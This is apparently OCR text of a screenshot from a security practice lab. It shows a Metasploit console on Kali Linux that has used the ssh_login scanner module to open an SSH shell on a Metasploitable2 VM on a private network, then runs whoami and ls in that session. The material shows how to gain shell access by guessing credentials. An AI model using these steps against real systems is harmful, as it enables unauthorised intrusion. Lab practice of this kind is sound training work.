 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware-a... Metasploitable2-Linux
1 2 3 4 2 4:33
root@kali: /home/kali
File Actions Edit View Help
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
File System
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.91.128:37345 → 192.168.91.129:22 (192.168.91.129)
Trash
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
whoami
msfadmin
ls
cyber
luck
vulnerable
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.